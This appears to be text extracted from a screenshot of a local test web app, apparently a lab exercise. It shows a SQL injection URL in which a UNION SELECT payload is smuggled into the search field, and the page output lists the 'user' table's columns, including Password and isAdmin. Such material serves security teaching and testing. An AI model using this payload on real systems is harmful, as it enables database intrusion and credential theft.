 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+%272%27%2C++i.column_name%2C+4%2C+5%2C+%276%27%2C%277%27%2C%278%27+...
NP
2
Birthday ... See More
Posted by 7 on 6 | 8
-1
Attributes of ‘user’
table
2
Email ... See More
Posted by 7 on 6 | 8
-1
2
isAdmin ... See More
Posted by 7 on 6 | 8
-1
2
Name ... See More
Posted by 7 on 6 | 8
-1
2
Password ... See More
Posted by 7 on 6 | 8
-1